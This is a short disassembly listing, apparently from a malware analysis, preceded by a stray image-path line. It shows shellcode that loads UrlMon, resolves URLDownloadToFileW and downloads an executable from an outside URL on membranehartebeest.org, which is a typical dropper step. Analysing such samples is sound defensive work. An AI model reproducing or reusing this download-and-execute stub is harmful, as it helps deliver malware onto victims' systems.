 seg000:0012D16D aUrlmon:
seg000:0012D16D 55 00 72 00 6C 00 4D 00+ text "UTF-16LE", 'UrlMon',0
seg000:0012D17B ; ---------------------------------------------------------------------------
seg000:0012D17B
seg000:0012D17B loc_12D17B: ; CODE XREF: seg000:0012D168↑p
seg000:0012D17B FF D7 call edi
seg000:0012D17D E8 13 00 00 00 call loc_12D195
seg000:0012D17D ; ---------------------------------------------------------------------------
seg000:0012D182 55 52 4C 44 6F 77 6E 6C+aUrldownloadtof db 'URLDownloadToFileW',0
seg000:0012D195 ; ---------------------------------------------------------------------------
seg000:0012D195
seg000:0012D195 loc_12D195: ; CODE XREF: seg000:0012D17D↑p
seg000:0012D195 50 push eax
seg000:0012D196 FF D6 call esi
seg000:0012D198 6A 00 push 0
seg000:0012D19A 6A 00 push 0
seg000:0012D19C 8D 54 24 0C lea edx, [esp+0Ch]
seg000:0012D1A0 52 push edx
seg000:0012D1A1 E8 68 00 00 00 call loc_12D20E
seg000:0012D1A1 ; ---------------------------------------------------------------------------
seg000:0012D1A6 aHttpMembraneha:
seg000:0012D1A6 68 00 74 00 74 00 70 00+ text "UTF-16LE", 'http://membranehartebeest.org/v/A59xKtY2T8jNDEt.exe'
seg000:0012D1A6 3A 00 2F 00 2F 00 6D 00+ text "UTF-16LE", 0
seg000:0012D20E ; ---------------------------------------------------------------------------